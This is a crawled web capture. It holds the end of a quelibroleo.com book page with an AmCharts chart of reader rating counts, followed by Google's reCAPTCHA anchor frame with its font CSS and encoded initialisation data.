            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
                "dataProvider": [
                                        {
                        "voto": "10",
                        "total": "2",
                        "porcentaje": "9.09",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "9",
                        "total": "4",
                        "porcentaje": "18.18",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "8",
                        "total": "6",
                        "porcentaje": "27.27",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "7",
                        "total": "7",
                        "porcentaje": "31.82",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "6",
                        "total": "1",
                        "porcentaje": "4.55",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "5",
                        "total": "1",
                        "porcentaje": "4.55",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "4",
                        "total": "1",
                        "porcentaje": "4.55",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
                "valueAxes": [{
                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ieixsg10j6bd
body_size: 48862
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="wyXhHX1YXYl1hiqCjFQpug" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="wyXhHX1YXYl1hiqCjFQpug">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="wyXhHX1YXYl1hiqCjFQpug">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w7swLwAWw7TDoVrCh1TDscO8w5obf3PCjhZ2w5nCvVzDpMKhS8K5YsKlXgTCmcKIWk3DmV4LWcKtXcODw70hw4t4GjF3wp1fw689fsO4D8KpwqxoCsO9w7/CtsK9LQVkw75lw6DDlDN3w6/Di8K0HQ/DqsKGw44BF8OtHMKdwrfDlcOeIsOYVSxmwr4oLsOtRMKqw5rDly59wohdCyZJwq3Dh8KHIsOKwpwYw5TDpsOzwp/CiwBML8KgfcOvPhHDh3HCrsOAwpjDicKlwr7DtMOmGH5Nwo5nRAxuWsOpSwzChcO1bcK+UsKLw5jCgHLDiToywoZ0w4x4wrzDuWhoDsOewqLDoUtIw7FzAMK6wpHCjsOgw6Z1AMKmNCJuwrvDqcKiTcK/[base64]/Ct8K4wpzDksOVwo/CuyvCnsOJFDLCrQctBkdNwqHDlcOUBMK8GMKhElvDsMKCw7E1WMKuGGVrWcKQX8KnQCbCvXDDjsOnwpvDncO9asOawp7DvMKHw7DDh0IQw5Ydw7YrB244dwRZwrXDrETCgHLCuSbDvD/Di2fDrCXDkMOAw4IPF1jCgWJHPMOmwpclwpzDqcK/wrMFw7sbFMO4IcKCwoVHGsKQwprCk8Kpw6Naw59qw7kBwohRFMO8wrZUHwTCl0c9w4HDgBzCisOXwpsqGGPCmCZOwpx0wqMfHsO1cMOswpU1w4Zew5JEwp5CW2bDtCbCujHDvFVBw5/[base64]/Dp0/Cj2rClcOufydudxsDw7vDkHl6IcK7wqREwrYpwqvDjk/DisOIM8KKSsKxO8OQwrUJwpgJfGUGPGBRwoEYw4YPw6M3Wh/DkcKmVcONw4hSwofCh8Klw6PCuWJUwqzCj8KtOMKkwrTCs8KvBXrCv0DDuMKZwoXDrsKaX8O/[base64]/DkFDCisO6w7cWw5LCpWxPSE3DpsOuWsKFwpVgelvCu8K/LSIGwoQSJAgsInEGw7/ChMOOwqNRwr/Cv8OiMcOLGMKQdX3DoMK/e8OcL8ORw6ZIbhPCg8OdNsO8DsKTwqppHDliwoXDs10TKcKNwpjDkcKzwqJHw53CqBxYLxVhAsO/KsK3w6USwrovbcKXNX9KwqvCuUXDjFnCh8KQw6fCjcKwwptdwoFjRsOPw5/[base64]/[base64]/[base64]/DpQrDiV8lw7R6Z1wBLV8sWcKuwqnDnDPCoyLDuMO+w5kvwqRpwo5dQMKHYsOAw51NOz4rWljDmW47Y8KJwoQGwrLDsMO/VMKSw5jDhMOhwoXDisKqDcKGwqlWXcOHwpzCgcOtwr/DtcO/w6Y5C8Kwf8OKw4zDg8OLw5dBw4/Dv8O1WxIUHBlDw6JaZUc5w5Eyw5wMalXCksKUw7xowqwCbxbCp8O0ayPCqBoEwpLChMKIcC/[base64]/F8KHw7rCnMKcA8KAHsOWdQLDs8O9w4DDsRfDi0xpZMKtw7TDs8O8w7Jhw64Bwp/Crh/DmGZJGcKRwrTCg8KEPSdhXcKYw515wqfDkX7Cp8O8bkQvw5c4wr9xTMKFEhESZsOiasOvw6DCuCRRwrNWwonDj3k/wqAlw7rDvMKzZsOSw5HDrnZzw5hUGzQow4HCucK4w63DtsKaRlrDij3CjMKnQC8xPlnDr8KeBMOySRM7YQ5pJHXDjsO7IFE3LW9wwqXDhiLDg8KIw5ofw4HCv0E8wrgQwoksYHHDtcOnV8O1wqfCusKnd8O/[base64]/CssKlR8KcNsKYaibCpcK3w71jwrgBwqA4Qh/[base64]/[base64]/CiyFFwrTCuHDDqQTCmEhNw61IRBgBC8KfVsKRNStCATpZFMO2wrTDjGrDncOJw5HCilXCp8KpwqQtAWTCgMK9CsKpQVFww5JkwqTCo8Kfw5bCp8Kxw70NY8OIw6E/QcOlPH9EaXHCskzCpTjDj8KvwqXCtMKZwqHCmwVkKsOrGhDDo8KbwoxRFzfDhX3Dn3HDv8OQwq7DocOxw7xBKVbDth/CpVsjIsKjwqPDpAXCt2jDtUVuB8OIwpooNmIqP8Kxwr80w5rCtMOSw7khwr3CnB0lw73DvxrCssOywpR8OhzDvhfChVDChzj